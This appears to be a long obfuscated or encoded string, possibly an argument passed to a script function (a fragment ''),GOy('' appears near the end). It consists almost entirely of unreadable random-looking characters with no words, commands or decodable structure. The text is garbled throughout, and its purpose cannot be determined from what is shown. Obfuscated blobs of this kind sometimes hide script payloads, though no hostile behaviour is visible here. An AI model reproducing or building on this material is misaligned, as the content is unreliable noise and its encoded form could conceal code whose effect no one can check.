qzHt.yQHHJwH2.D&Ss1N\/8gHD.HQH.vx...Hf*.g.tQ<gQt.gdcxDQtsfIgx.g:jM8E\/.CQwtwt1QHw<otCjtC<ha.t<h.HEx.<o8Ew<qH.Q7N8%kxitiHtIC0sgNw.x.dHNj.3dHCQhjhIH.z0.Qp\/nmIx#CT.3r<ggrQtIH.DqI{.Cl.NCp0J4HIkxkI\'xu.CQg.gN}3\\\/.MoVgykht<IH\/y><.q <j.g<p.xgtC8mQw.Q\/tH42v.t5IWtg.3.2Qi8g.<yQMM"g.t.TiCyEz0gogHkk$out.H.tgEgg.u.tigDL0s".xjq.stD.gQ%h0tIwX\'^H.C|4E<HN0H<Ngg.HHpQtx.4..tCTS=t2QE.i<NpQ.iMIt_\/kMtHT.r.% QkE<oErH[x0gXizttl<ygq.Dtw\\.<cxk.CwttlDR.XEr<QSISfwxjh+Q pzIc0g.mi}E.MMIH.<.t.ItEDQpHSg.tl+.oIghHHN> n #gg0I\'tt.A<pQtcI@g!4<qcixk.CHeDgIQ<HI.HHEpzg vH.q4m q.. .kH.H.g<Cmok.t.qggc2HyEh<<x1H.pT9.prIgH..tpMH{y<sIHCqI_zg<<gHH_C.i+wTEfC?<gHhC.ag.\/9gw.1wg.g<oQ\/gtw7<tsxgcQdQ.jaCq.tHjItxXD+C.}t8Q9\/HCj\/vDHtS.sHHq..0Y<M.D1H6rQ.It....Hwg o|h..HE`H.EtTmtEIg,oN.fCiwVjI,.<.\/DxynmiWgH.tT<.go4ti.HGtru.Caxjt[C.IkkH<tH.<nYQ.0qH*Kx.gEsHdNCQQ<tgfyji6fNIpw:vqzwCw..h...9n.t..BlI DHDIHH6tvh!E...%ohc]}Sftcow!Z,SH]I.n`.HyHhrcu.Qt<..ug+.thtoWCt>QCRI+Q.qg=N>.HsIhy 0sQC<.wZtC..ha.<<DI-Cnjh<oVxH.0FtIkIr<QC.x<N9vqQx^is.vIgH8E..ptmMDH..iHMgjst0hHktt8pXErHI<sVt|Iix+9mhDHHgtx.Q^QK]oHIDaEwy.I\/9gN)21HgI..\/ipwx<IwH8H[0H.bE.HgI..I.i"rQ"g<d.VMtq.hEh9gsC.tHN.Cw^I.H<C..QH<C.g gS.m<s.gQDH%..<*HIQ<iIfZ.:TgtvI!xHtuhg3qC"n. g.00ks..igwHdHEq4gg.\/gCH.dhiI,D.agIH ..kcmi <.W0.9jH=zx-<.xSHu0HtAEnCgg.TtE]joNxttH.rgZs.aq..t0H.t.w.C.gP9XHyDEhm; I..o>ln.x#.H.h;gQvMdY.i.Sh"g<IQHtltx01I.tgEDIkg<.I.lt\\.CQhEQ<C.Q9.wt.I.<..xdgC.h<u.1QSgDt.ECH9,ITE!8N88x`V.gt.EEQhtt.v.XgEIH.c(|t<\/.Ei<..H.zjp$.C.aEqx:"w0t.ox<QIlSt.E8M.t.Cw.A<L8HC<CI0.EC}[sCVNt..gwax. GHQgH<gi.u.tHC..DttHH<zehI!....-styg.hrgmQN..tg.DD<HIs0HvuIYt.Ht_kgxwCotHiQHkjgxH..p..IDot3k.HVsHz.gu.-gUI<.Mf.NH.<.rtg<\\Ec.n.wQ..Iipu0w<t<c.IH.6C..QtNwrC4n3xlr+xpHtkomQm4I.oH|.tVQHrd?j{HS].Q5to".rDt8..gvi.oHtQ<`Hit.t<9!t.8Hk0Qh.C-ta<t.lkH\/85ICQDgpt[]0Qgot\/1tItfnSIVkC\/DxHrg. e<y.QQoQmM.SM QsgAI<HCsEkHtk".QtH.gpmk7gIC&.dqttDs.lW.qant(t..btHI.E4DaVtHk.kHI]t.ot^aoE<..ZC.T1rCMIk8vIHgt<!Qi.xtggg:<strZtH.H>MiH\\.tCEH`jHo.19.i0gCI.H{t%gpgIEIk9t&H\/CuH.N.r.wtN.QTwH<*qiH.\/n<$.DH<.x2qiioCINMt.HHHzhHyqQ.W3<ENz9tgH..uIH<<0Hg.H.gHQ<HC.D4<\/.E0n<t<^9QfSg.Hgt.hNHTs.pH(D^EIn.x>HI.E&c.E\/8NCkr."C:Hx8DV.zH]t<.7ss$D<QhHg.Hgv.HEg.9sup.=I.I+NfIc<Qx.tC.XHggiixQg<qvQx.gTN.kID.Hp QxDIl9CI I<qhA<tEzQ<yxWCiH<tCt.C<wEI..H]A.EQH<D39o.$tWm.k.p.Dt.QEEhtyu.t.Ifwv<iHEtrc.dSkQmzCArVC1FxMqHEHHy<E2dhogHNEEI..Nlw".xt.hk0C<<.g.DtsQAittgECSIxtCfI.N.C..w<\\..mlxSi<xgHv<.kqoEvvx`CQgHxg.ltw.7Dx\\o<qI\/l.\/80M.lHk.tEttewxI0w9v<2g.mbHSND.t.ygw..9.g.x.z=xqqZIEIQt<hr.gqSHH#QHDQ<Q C.N.hk4ItmQgkaEHl.i<.htxQ.q+<vIkxl+HV.HQd`.HEh<# 8jxQt{v..ie9HQHNDu00.IH.zmqjtCEtHQtEDujDHdAESHog.gcwQZ..CEHH.%HMlt.lQ.CQA..kvNVxgb.IqH.xMvSosE<IpqHEtt.H.7<HSiCiYkxr..V.gqw.=axg<9t. .IHx.tggtH.xk<.m.gM<CEx.oHot:N.<Q.HNt<xx.r.C3SEpEC.H.NIQ. gdS...HtQ8I.ivDxzttxVExvtxI.xxt83.Hai.\/HXE<HtX9xHH<QtVtInH$`DhCuQ<fIgtt.t..QtCIvA<g.`DHI.Qtx.3..DEmDHH1.<DQizCIHrCag..RCIg.< gQnI,g"jttzthMag91.EAHo1HoDEitCQCxtgEikt,QHc9<<.VZN-M.I<t0CgTHD.t.0Q3tdagQ^ItuMCtj5Hs4i.r<(g\'CQhCt.yt0Q.QciaC...CgH.)DCc.nX.p.f`I0QsoChQQC8.Di.i;t.B.EQSDE.C.h0t.I(.CgRi8hH4Q5H.<DjD4.IHIm.DuH81zQKwgmgiaIxH2HxQ\/xU.vg..u02o.IeHyCg<g\/sn.ixgwQQ8Q"xBHggH .t<XbwgDl.Q.9EIirICC.SNg <.hS..wnC.t@gErr..E8t<{..FgikE50<yCtbaEgHvwtH...HxQ<t.Vv(.QCj.xxgQ.ZQ}..QN.HC.\'1<.Ni0Q.<tEQzIod.Q..NItixBQ<2 gx.jW.I03H!t..;x.Gg<..CwQjh.E8.i`Q.hC.rQgz*..HJ.O_I.QqEtph<gIVID9.zt.MEw.g1ig<i.ufDmttCHT.4gyt><.xuD<Ct6atCCEI.g.V\/.qtGhS.zSkftg.gEHg8k|gI;<H\'.g<wogw..Hnt..oEmiICa..t.@..\/H.c.tI oGCIE*H%C.QQ\/.<ts<t.4.QJQzcH#.y<yi...Mwqkm0Nij<tmC.Qptt.CN.8.fwt4 <tDMtf0y+CgSH8fH4Q9t..O.84f8y!EgHh.ug.aoHI4Q.9.MkgDVE4QeEh<zrcghS 58pIH<9qI.<.XtcptMCx.xNCi.QgfDH.thiiMgoIwQC.0th.EMtelt.C.MH0i.<wgHMx.96gxhOl.p.MEgiHF<HC.I.Ey@.04.SkQamWQ<VtH.\'rEQSt5tthIR@grjQh<HHHehE<tiC..N.C..#.x.zt<C ..N..HHE.tz9otw.r%8<CHHX.Hxf0.g400wt.DH3I(Is.Hit0g4i.Chwg.1H.xaIEtlgHC.of2gwkigQtQHkxqCL+.hH.C.8gIi.Q..o4xCM2.MQHCgt.<w<yI..IawDEIE.xtx"giqg.bD.Q\/I8t#.nDp.YEhTgDx,Dqj.tsQlgHxgwMDR.gCh<Svo....<Cf.tH.gN\/<0NIm#Ik..v&smttxg t.C!<.thg.o4IDIththpz.ItIK.o<fx.mCgC. .EE.g\\HQWE.tCy3oTzg.SQ.gwtCj^rHCIp..lQX.EC<tQtx.tvxH%Xt;.g.HC.x9TI2oil.oxIQ\/HtECyoj..jHD.IgtsIMuLg.<g.hH.z.Q1.HIQo5xQt3gEog0q.Ittoimxnkh.HIt..d9E.ClC..vttHIQX(hR,xHI*?XwdH<.kt#x.HVdtkxI<..tt!TXg=..ggE[zz.EMCM.8.0geuIHVRII.qH.D.HQHEaEg.sQ<qRS..CCDQI<QExC<!o.H.mE..xg.jCtIocdQ..g.iWl.Hg5<gamgH.Cat4kskitgq@C.o.mkEDCgEHCx3HY5MZ<Q.euk.jM...N.k<xQE.tN IHxcta.gu7hz#QxoH.;\/QztIbEE). DavH_ .j.gC&.I<<xI<]0<.l:o\/H\/.E&0!?"Mn.<cC#kt;.0Qgxo<.E<Iau.<tH0H.D<Qt.gI..i.Mtdi.E<txhqI.tt3L4t4ft=Hg.gQH"<.wHtxqHp.EEfQXjQv.ttw^ot.R0j<j+d?HvtzoI\/xCH(0ghN.FtHsto<Qk&Qq.x..ZCyxEawxHiDHE8XHC.gzDII.ziPrg..int<kWSl0zaHy.qtH]g1i <eti.tb<b.qErdgIoH..g2.iMm..j ugtQIhQg.H9<DtfZo0EzC.gfsxQ"H.lH.E.x{x.ntt3sghEd.gv.f2C.oq.Q.<.lHjttg<C+SDHQy2t.D 8HB.I...oSt.I<rqHu.gSggH.x.uQQpxm.i.qokQ7kiI.jyxhH<HI<hqE.krx0#t<y0kt.HHtgaH!thE.IwE.0.<1...7w8.H.IETxE.vr F<g<\/.Q.I1Ckq.qg\/.v3gwyggQDI.Q.TH8HHMCjttShHQH.M5.t\/t6<r9gcSaCEt\/gqQunQjvNCg\/Eqg.I..<rInEQ tgQ.<MkIgEH.IH.HCHD.rO hIHt;pt3 Cg4w].cch0txgtm4qittw..;SgSQx..xQEtDVkSqhuQ.icrzjtgHDHi4s4QC.tvq.HHittQaartx">9gjkwQha.[\/}.mHDuVoz.TQHD..txy\/S\/oHI.DQhjIE.MqgTXr.HIhHtIh.vN.3rgh.g<ptMghpMW..p.<ktD7{E.Cyg.NCE @0j.CiHHso..mg.!.C4jCE.QDw.xx4.gE..hIw^wt<tX<c&.CiItdEC.owt.I.<N<&<QS.ott.".vQrQ\/hkgfrHoM0.U<ajjfwH.DH!..<.DHj rttGxQ.c<.9hEg.h:CliAH!TtQCgj.eoxth.wIEm92IH0oMwgwECmQDq\/tyq<9ICww{MtkD+<tEH8<tQlh4.spN.tt.7.Qp9QVn.HCC STq<.w Igt.gq\\qE0ggQtq\'xxo.iEa.H.wIttuHq.kzgQt<J.INUI.t.g<MgwSSy\/\/9H.H..HhIo\/0CaBBtXD6SixcCo>C0.<ISt6v[h.x}`.8HtiKI..CH<mRH.0|QdE.ECzHpQtih..cCH9tw\/SHI.H[xrtx\/gyQ.tM.iG<t4NgXoXVtip<I.i\/MS.tyI.8<ox.wo!p.itHQQiHl.qiv29Q .M lp<uHlM.Q.IiBH!S<.tY]xd..QI}1U"2tCQHMQd.tCEwgQSo<pTWHIt Q01_<e9qqQ4H.ixhytyIEoE[.cHtd<rxgC[E nIIIhqO.g.C.iEgtzSEImx9xHna4DQtot.t.<h.td.Sm.H1.xtg.av#Hak.C.Q7voH!8HQoH.ixusoHgBIMa08QkHtf<C.<.I.VE7xi0.lIIgSt<xwrst-ItCD.I+x1Hk.I.Iti(tQ4.H. E...vxTxt5.u.wM0 Q.".[t<p\/\/$.0.EQ.C\'.C +Q+x.3E6Hlrg<xiQCtj.gmugwDvI.M#.IE<4H.jE.H{g.. IE<T2Il4ti.ag.w<mkgCi..v.HDn.sTHDICe"<^.n.62E.iDxEH\/.{..SA.Id. .Eh .HnM.oo.QxIR.*tIyHjt<b.hE0HVtg<aQZvkHt.tjzotN0zl.CmEvHavD.HtCxig<I<k.g8Hjht.0Y8tH..H.x<i}EtxICg!E.DDgt IHz1!iVg.wq8g.[q.tHHHp.Tg.0IgQ.<lgtg.HHQ.n\/g.sHotrY.xtSt500mL._oH tEEHgIH.4s.uE;<CHIi7p..ED\/Et<EoQH.;.0.xEyg.tC.tQ. .i..C.kHtXHdtH.ikrctntStx..bpH0\/H?HC0<i2.QHyg.vEht.Qw.t.WCyawp\/.CotdAh..gQ\/kC.w:pQth. <Nm<xEI.D0HHNEh.yYDM"ziQwq#CpCtml!8CC.8.D09.Cw<I<E1Hb.ttrgjQt<tHpQoo4..v9<Q0H<.CxQx.o<NQVQ.1DtH$tjc.iDg<.xHtC.HItrI0tqD.gophu.h.Ie<tdgI.Q\/@tm0Qlq<oH_gy..Htzt0I<Hg..Q@irHgP\'Mtz%.XwgoxQp45Wt.g|\/tL<<C..HHHhx.XiH.D.|aEIHC<<.Qggv ?ui.jN.QCD.DzHqwIhIptm9H<t.mew0jDttwI.Hux.<Cc.g.tt4tDHxfmmk.\' !0.aN..I0C4 0hik<=SsQxrEz6v4QsxdcQ.CY<Du.HQautgCHc..wyi<I t^pIqh.gf[E.t..qw..ctEt].dqtHDb.Es<.^Dhi<etgix<H>viP<puQ..QqRcQQC9hgHW.l.IhtH8H.\/pv\/pSggHq0pw"gz6N.Etj.tBH"Q?HuzzNqgtntbIH...hj\/Qi,P. rkkyv\/E<Sa.HQ^NICEg<.stmtq..<<!M.}jpCpHk0.oa<.w<$tzxux<.H..CvCHg..t3.wl<$H.H\/hq.gEtmQD.t.eHkIpEHI+2Q0"g.EQH2iEoq.Ii Hr<Mf8.S.C..xtt<dt..HXrtE.0dQtT.Dcr.Vo.p.pz.<y.Sg^sQ{QhN.gQ\\C6HD<j.Ei\'CCHl3N\/rfIz?Q.h<`Hz.xgH.Nttp%..$IEQuhgC.ykryQ.;yat..v<gHxhkptttM8tz.EI.mj.NQV.HE3C0I kg0ig.<.2g.HII<.EmNEj.zj.gExtmsri<jtw<t.iCkN.Heh=Ht!.DH..NsVq&HQoj.Cwg.u<QoQtHlQ tx"kQ.gNg..I.okugH <ggQEC.<I\/itE.ItEsqEgHo\'QtQCptD8"yQtr.fQ\/H..Qy`itm;!DH..t.II.\'Q8[giN.i]zhrHxCarY.oa04tE4$kC.Ea$+.jE1Q0oHEQN4[MH.QpXEvk<o IF3H:..0H.<<.#\/..QgH.QQM. `.8toEjgrk..iz.QC.j<.8Vx(zn.yNtIk\\<z2x.wghIHYDbn9.t<x<CC*gHtrVC<.x8g.kICUt6t+-.sg\\t.gQ.wxCx<.Rza.D.vo.Q.ED.5<<hC.I.gSYx<.D.gES<t.JWbHTttfpCTQ.g.t6ghh.g#HDo<ggIiICu<.xCyg]hw\/.!E4t.<x4Y.rxC.\/o.iNi<hsMQHtTi[kH..w..9!.MwIHi.Q%Dv\/QCg"<ttt<S..1Q.MiIlQ.wiN.hgmiHg.Q0QE0ytHE..}CEfCQ.SkC.c;.EIuE<yhH\/.Sw.q.Q.tgxgHthQ.2yH..IQQkt..#DIS.yt..I.mDtIgH4vtI.DHgHQgHDt$EIYdCZWm.DHsS39+8iD.?M.<.^CWafQiQdt4-.tQtf.txtTtHHH.Qgg.rCw.f+<.uxq.Hlt<it0gH1dH\/h8<x<x9HCuniiDH.tih.I.dE..QtQ1..l.D_.tHgHtxDQst.HCtitH1kpt.pttwkaQt.HCDMy#IQ.H.Q\'.gC\\hg.`D...4sf9l.4HwIQH<T!D.qpIhehQq%nD.g.MQgC`tikBD.tbuELI.qtvDo0.xwg9ltlH.at.qI.HMA.<Q.hkgqHskusHx.I.xHgoNQt.xt)jH-.EHkttH.g\/jx.|<jgQoPCneRtD"IJtQH!C\/H48tHIQtQQ.L.tpa*<<gC\/.pHt3.."zgOID.>ID?WIythtIHHI=...Q.IoCCRul.SoiIu.zt..AgCgvt<<w.t5.d^.;I0gsEQtQtsAQuHHSC.vDlQ.C<MyxHgQUpEjQCQgH.gt.g:Sk.FhA.qHap IgtwE<w.gID.i#gOv..0KH?IHCQpD.IHCxnp..QQC.kZ.imgQIt6.qtvlQtjGvlHP1iIX.3;tq.gCg.QIQHtDo<g=gMMIj<hIDq.<5%HNt].EHgvtp}IaHtHv.=Qotx..jqhstC0t<jQ.gg.pzzOQHEdD.2SEo.I}h>tx]g@<%.stCwk.ttwQirQoil.gd=VQs<qxI<x...ntxtE<Dx.Q<Nm.tjQ..g9<yzt.`.EH.HIINl8gxQ.DEDfw4oQI.goCnUg<.<.`pQlxgir.#8xHin.!EQ-E.j.tm\/;r<IkIxEHvfIg Z.HtTktH..8xCIv.uHItVtQ.QQIwg<h.cI8y6}Ivj8kpgEnDh.eg..(kxtCk<(C.QS<.o<QpQIu93yEHIqc<g<HlXtaffItHE<.l0CWQm4dQ:mzCjXtUt_x.N|<q2DxD.D5ItCd.u[oE.E l .t#?g.o.Ct.\/.HjboizQ.GXi.<B\/gH!Ehv9.^Ec.t..q.xcDQQ4..vp.KCatQto...<.K.Qa.S..CZtSQD]pHn tg]Huc^w3Mag1oHtgDvv.I.sHQ4xC\/.<Q.Szt.EwHH.y5x<cth?<g.qsHhjc>\/Q<giCQswx9\/.i?iH<0vvE..I.2.gEwj Gtk.wg.kg#h:ICita.mI .pHhIzSQ#t+.ztD!gEV.9GiHp"oM%yDII0$.TQSlfoc.HH.yQ0\\.hiQHHbH%It.Ix)h.QhegjIQ.H8..6goxQ.Mhg03k)hq..\/.hDxaCkgtNkon.\' HIqm2Tt<2r.9.u.otQr<QKwCu.qgQbQutEMs.E+IlNH#.w.1ErQkM<iH9gz.Cqh<Qpxk.Egg.gtt.cI"CqQH.9.iHya3HD+<mgQnEq."t.<k_tC.jI.WyqCQt..$D<Q.gM.[II.th.gHoHQkaipHzIkgmqg.%wItHQusgkTxNQsi[..y_tV<LYME\/<H.\/\/t6EwRerNo<o9Z.<Eg RsjD?t<.<H0ptthECqgH0m..QQ<I.)oi.Hqsh-C<\/gwIV.gC.zg.p... t._qgaEQ\/tE.tTTH-t<w<tMt><CCQE.|0.Qpw.DEIgvtw<x.Th\/d.EEVQ.h3..iI\/E CHxH.w..hgM.:H.l.tw.C..qw;SznCiDoQ .wHg.QqgHxiHCm.j k.gIHmrI\/go. D"EIEh.2iIH0Iq\/TqZHeC..<Q"D.H,.09.gttIovEg<[.Ckiig\/<NE..Hf_Qw.HwH8DYoh}aIQ1.jtHt3a.y*gk9Il<M.nr..qq3g qxN0oE\/pNg.u.Ckg.Cp.fH1.g[NHHIDxtQ2kE84.xm<.HC.qS2tQg.<hEDE4Votixg2<.Ytl. IgQQ9gwIItqzxHD<.6?DIH).i.EWw\/.nH.mgEpI.D<x<$RgFHo*..E.g.trhysYl>..CVqtCxQ^n.C jE.gt.EiQ<x6np.6T<hgxQ64 CCC.tN.i..EQ1.Esqw..g.TU<<Dt<k3gtI .iEY D.tn..D^HCtV9t..NQl.tK.Cgmth0J7z.g5thHH.aCHtttvEk.tgQjHgVo<hwDAgEcQ.HXCdXI.IgtuHaI^lIbTFSNp\/..H4tIt<.I..hZogEf..HfuHaQ.gCDr"i.xtrt..\'Qgx.EpH\/I g...m2)t..ho&\/njOH<IMI&pkSg.qhgCgQg\/ghniH<tQ.s.QDt0tkflC.a;.\/tu00K8dt."HiHHj0<..EII+.Dk#.h9+t. r9}.H0..Pt*#.w0I.QI.v^MwI4t.Ct.8\/Hwtr..gwQ.QgWj.M<HtgyIQxE<<tkH+8.waCR!XDlk<gg.9\/.tQwMH\/.[t3<hg..T uHxHttv.hW .3\/ItIwy.WxItj.j.<n ..9kwHH..HE..M90sCiz.tHaE.dt.C.g.<w.Vh*Vg.E.tH .t.H{t<V.\/%Egi*tio..v.D.rg..tomkQ oV3\\Q"E).I0Hs.t!C1.M.g.SH0IgtCVNr6hot.HU.C0gz\/qv+Hh.T.!I0twQ|po.S.ttC.oh.g0DIo.._C^.xIomg MHQgpjx<<gQ 8HmpHVQHp.ag3HHwI.CzilFgx.gmxEhdH.gN.s  .IN<Tgxgt\/.kCsikDMw $hrE...yxQIpIH}<s.\' vcEHtm.. tCrH.tf`i< yCgEtnQCuHt .QQt,eIiNE"xQSE.wEfwNwtj2HY|E .Qt9NN.tck@.yC0sHDh2k.Z.<.h .I.<.tEt.HV.8g._t9"Q(xxCip<S"vgt\\.(i.<a.k.H.#DmHfQHHo3y.<h.cQhrH.  IQt".MgICCDCj.q@ HDHV0:\\[QzQ.6rHhJEHkH0t.wt8..z EHnNgo Dgt.I.I.<x1gqE.SCrQIt.NRIc q.Ij4.I....H.tCrnnxv..gzEgp<\/hg.wNj.xot<<IxH<..uD4gt[tgwt.m!oo stI4DoIKID.DHrw.8[.ko.Q8<w.Q8.Hg9Q.ocz$0.iSx.H<w<H.ItQt{0.tt<D.4q QcqEa.VM2HI.\/Dt \/\/.Mg\/vHq.%.E\/<xHRkwxtkhI\\h<khI*.vQC.q0.Ehwg.=pHCtgt.r..kC0CHt\/.g tCg..C.H, sk<Cy.<.g-3oiM>q.x0Hc\/1\/HNgngh.=o.hHfEk<kNpiDn9Qgh2ttgvHmjQjH..ps.]EHC tqEg.gggDEgSi. ItG^cxkQo. IBQM Cq?.0l.. D.QQk.wtf\/ .xkMhtd.u.gwI..k..pc<6\/ivo<?T& YEoD.Q.n.qhgIxC..E0Ckx-.Hp.xjq.QoQtHY<w6hHIc.CT<..!-rv.g.xTfxH!woh..t.p.aC<yjp2<gcgQ oHtCcegxHIVlhwR.z..z.lb.I...h5.7.oHsIvi.ugHMthI<..5h. ErC^jHa<.t tm<addHu =tHSM\/m[.It<.S<<.IgX,g.reyt .bsvhmD DEt.v(Qg.hQSitoX MjE..gtIoXQ0u.tgwIE.ttX\/rqzH.MJ1qkD..I\/.ltlCiFQQQD8<Di1tt.Q.tHEHQECjhh h$:Qq oIg<ihQI.ta<cz\/StD.rCHrxDx]ItgCxThVg.gQEhtT8.hxlyi\/ttoI;.o.hM0I|ts.86<Z.h 4x...wx..wC5NNqI\/V.ap t.VC0oI<n.C6zp<I.C.puIcE&0Q\/j0gt.HH<X8\/.CyjEgIRDzs0.QjcgHq_<ywpgi<xvhwQQwkkEgf\/CwSh<Q4gI0CglgHI..k\\k4t.\/cek...@H<\/t T.tI.w..<gQtTH.CDCoo.n g3.IbQE"mxCHg"qI.tSx.!pI.HIp.\/xEptiyQ. r\/dqS?ErEDo.CIHHMg<Ln<t4. iNc(Cze xI.l.Xqt4o.7HNI.<.hu0axCIki<Ct.Q.h<yQgtIs.mEg+>...:Td)Cj#<H<Hvmu..CQ.)\/<.t.x8pfxHh.IQ..%s8.tz0tIoz.\/r\/Z IY<tID.iH.I.k:Dw.g.xj.c .D<.Qrx.<8I+tH<h8tt8tHIHodgS.H<tg3..Hj.gH.W .I.t.t.EOqj.nI.FtQCt\\\/g.g | ..[ XIEwvH.<. 0m8es{o.tI.9tw.ceQXqvp8.Q cux4$4p |yD rpv .tht. hRt g.Ddh BrBHxl9g.t. puCx.1x.<.QD7.SIgz.gD bot\/J .SDtQCsDCQ. .Ehxt M(Hx1 .\/yQI.7vCC. CtT0H\/tkdt<umMI.tjHoI.Hh!hgt tIX.t.EEw<Q...qp.N.g.HlC..q. tQi.CoQ1HExt`.wH+gvk CxS.h ..g<PaElC.H.ckrz I . <o.lH Ix4t. siitxQTtD.. )oH.4 o9hHt .IQ.g .tx)DI.boEQ^wAHZt\/CiC pox<CHpiQk$tExH.qpDSC.Ea.\/E<. Q2.qM xg..e0gEv sT.d.tpIIz9xCgt..w9CEt( 2s4twgx Q{Q .wR.8ggw].YItvv.kQx<q.N dq<.hC.wiI.HC.<Ql g<H b.tpt sgM.vC"x.l.2Qo?2D kCtaI rS9.IgH<{ H}E<0E\/HI tHSdyCu.lIt <DDht!aHHIo Q<oCH8t{jtt ol.Rw 0IqE. .gwi  W.g.t.gHt.. )oQw.z D<lg a.t9t giq.Hh.vQ.w thoQ.gmntt=sE.IAEj<g<<l ttEn.I.kIH"C.. ...t...I.._.Hw<mg. H...E EolgH.gC<  ... IX<...qt#E.CI< wgH.Hgt\/kIpuwR'),GOy('8tfhox<Ex.k<R=<g..j<LrQic3r.qYH?8g4. P..d.u\'HHreD0g."0gCHcHvgq<i< gEER.tg<t#. w_H:.yiH\/thhoCw..Hz.Ih2<H(00tRtR0Nx<k H.tn.tQcIIgl<;.@4Q&k.htZRm<Ip\/3zQ0\/Rn0M8.IuwERw.jDHH<QtHItrhg.0RfgltDUHjr4<oQOQEKR.@p.E.qxHIt8lCEH,dQhuvgt(..jtqB.EQtfmHgH7Iij..xC.e.xg8tijbDpmRRGtshtwCJR._tE=g&m.:eCogtH.\'pxowR<u..tHk=kQ.gCxwotQQtE8C+tQg@.ouQHM<Q0prMN<.t.HxCE\/\/<HIt.rQ.CgM.kxEHLk0oqHQ\'IQOtQS4.looEghQQaR0fj. w.HlhicExQ<9lRCHgmjan0ry<RohCtxS.cQthHQ..<.hC.wDrzxRI.. <RkCQgghmH\/A<_CE..RjNkIi.zau.DxmV_Higs.sH.C3UQohj<H0HrI<.CsDt gIgMHTi<jHR.Chgg)NEqgz6FN...._<Q<xvH<.N+CrItxHShqgxRMMr8..Itqt<h&CE.x..E&ftCtjHXvEHCgH<nHRm ..itHtx.Wi..fxyxQtdqtdQ<Ng.<<\/t7.QWtICRCICHo.g.Qh!<.CxflgtMDIHDzQfM..[goRCxH<ICyS.t2gQsED.t<h<o w6Q.QCHgEH<Hq_. ggq.<2R\/RRwRm..Mh...Hr4tdxh(QQvHoODDRmnQnooOQ<g\\s^ RN .It.H tC.SH.HQ0tM<sI.Hh-.tttgWwcEIHCRcpio.!s.Rl6tTHDEt<EIoIWHcQ .E <rM{7DHRwC8Qyt siHeHwwagEEgxfEW.jcRRRk*1.3.RewInmrbp.R.d{g.C8Irm+zHEQ.xac\'.k.YibDeH.mz\/CczR.xE.jHHE..wm)CODt.agf<C.tH4Ioq.fQ<aoHQwtgHQCRttthCS.tHQHqw^hR.t.M<wthbI..HdH\/CNsgoQDsm.w4>.Hy.<Egsl....QgRC\'E.E8A.vQwHtQ.mIHEm<.R>H:czDEq.rtRHgtg.CEgI .. j.jtEIr.wwpk(Q.efQt_dut.HttH.H4#r4.kMg.hS$<vm.CWN.\/i5.<xM <xg .Iz.gDHdt\/<w va``N.\/.<<CCxDHR.h.5EH ZHsj.g.g.h.RzCQg.Etr:SRx|t?IEiMcDEex9t.DrRIb9to.Ds*<N4QtNEoK..fEgrDDH<ggHxMH.RE> MidR.YtH HQ0C.<y.HH4.EQ.Hpd.8Hv_ggdNsD.HfIwovQNCH.INixgbqOQ@E.m. 4C<w<(fyxQqoxH tCgtDEHiR,a91wggCI<hnU.Q..4Q,_W.It.hfINIrQQ@Ny".v0g<?HQ4.18QH.cHtRgH<<H<|Ch<wbEt.w.<gR<S ru1HHSgfTgHa\/RgxxHpwH)QAs+yQaQ<QthH\/.C%xgmRj.(..@RHdyht.<trEXc<D.cuCQHSaH1xIpmoE<hsi2.HtHtr<ii.D.QHgQ.gS..f8chQHH<"I..2HIJC<gQg..Cq3H<.?3Q.E.brg.D)0RIHIephg zfIEm<HEa8<<.iR.sHjDRQ.gi.bIeCCI5<Q.TTtrpt.x.i.kQ<-0HEq<IH}oHppXCgHH.HE8g{EI<g.vRxasgt1\/<R<I<.R.pR.<C8QpQ.Q\/<E.Hhk-ER4.8w 0 RQox.gt\/HHwf*MtI.j.E. m<4.AzqQ9.FSgzgmC.HR3CGgCv9.IQtm.t9ycRQhcwiHpFtf<tEOrttt_o1gaDhH..DDak. CrRNr{k8QQQC<&RHu@CRstx.1CmJKIxwEZ@m<o0<}gs.qfg9hQ,uqfd0D.eSgQQf\/.R\/ +tqh<..$IRibHR.hsiG\/rihIo\/sjQDywoHD^IfMzp<8.<.y+zS8RQaNiRmC.q9dN3H^+x3m5R.+ xDx.x1.  i.ESCRhpCttBRIiH.IDgNnhN.tkcg.7QH..DtiffEt84NQIoEf$o0rDttHxOCH.Qh<BHH0T4qt"S<ttCsEo=H.wEZC<nHRby tt.RE.xg0*W)i_.QCt.lt;o+<M&ttH. .`CHQI2IQqhD._xTssjg0C9tz.+.2tx.R_Ci.C.g9sH(jC.vgg.a.l<ziQCoo.l.\/w E.+H_QStsCx+xhNS.wI.oQEi\/E5<nwd Hg\/E8pMbSHQr<Q)DIC bQ<rt.tV<ctC\/ktSxEC.H.HItQgkztgi.g Iakt<H Ixp<<.wnEj;<.qQ0CC3Hh+IHj<}N..ghrN.f!tzqICw<.EM.z4kzofw?pE.Taaxg.ClHjsQ.m:hXgwTRiHE.Ea6H"tQtayt8Eb.<wImSHgxfoWtlN.o<d9mlSguDkq CCg.Rt8M e.UC>jEQx<Mz<R.I]Dhrg.RfIfbQEsxfC!O[..<.cev<\/<Qo .vdi2Epw.. xlHTRzlBEm.R<fIqkCCCtt<T..Cygo<^kXogieMgQ45.nx H%-oE TRQtqD2RCtmt.xzM<xbBtH.QQD.p8.0S...2<y`.Q8,iI8Hlt<<SCbIIEtMwtgDMMtzQ.RleQD..o(]lo.DQRRgCm<r.ti<<*.tDQoEjSH.Hsma<.4sIM7RCI(gHlR gI.ejiH.QQ oI.E.j+e<.xNd.l.qQ.a<R%I.xQI.Etm1glhjyRH Hztm 0xHhC0ttOwHt 0 5ga.g.<_R#1a+nxar4+<]tKt0 C.oS<Sg<h%83tR:0<.RwtiRCq.2cx<oh.NCdHN\'eHDigt..IQaDx.igqDjh 1Cgu.DIrmtOfCgqg<2kggoHv0.ggxRjHwCI6.tCRHRg.iEtND\/EQkiCQEgNtq wgI<IbQx.rthat.iHrRgtmrgC.a.0.mEgr D ...x.Eh\/EKHk|qntb.NF&.Q.HRE.tN9HI<Nwg<x<n<RgoyH.o.Dr<Ct2p.gII<%d.< <oH9Q\/gjt.<1 .ECzhH.Hyka.iR<C#H!tj.H3<MgaEdmdng.ExEgHS0$yVt\'.... CHcxHoH9RQHgD2M,.MIxxgt.RI _kICHjg.-z\/EE..v..CI`D.rHR`tRHE.MEb9k<,)ptHc...3C.IxC<Eeg.)cE.<H.EzxD7tgJsgtqDI).RSOQ6EICHHwp80io.<MDoExOc<g.c<y0ar1EI.CttHaHg|wjtg0lgj.tgxg.M; 